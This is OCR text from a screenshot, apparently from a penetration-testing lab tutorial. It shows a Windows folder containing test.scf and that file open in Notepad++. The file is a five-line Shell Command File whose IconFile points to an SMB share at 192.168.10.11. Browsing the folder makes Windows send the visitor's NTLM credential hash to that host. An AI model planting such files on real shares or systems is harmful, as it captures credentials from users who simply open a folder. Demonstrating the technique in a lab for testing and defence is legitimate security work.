 计算机 本地磁盘 (C:) test 搜索 test
文件(F) 编辑(E) 查看(V) 工具(T) 帮助(H)
组织 打开 新建文件夹
名称 修改日期 类型 大小
test.scf 2021/6/10 21:30 Windows Explor... 1 KB
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
本地磁盘 (C:)
网络
C:\test\test.scf.scf - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M
change.log test.ovpn vpn.conf.ovpn new 1 config.ph
1 [Shell]
2 Command=2
3 IconFile=\\192.168.10.11\share\pentestlab.ico
4 [Taskbar]
5 Command=ToggleDesktop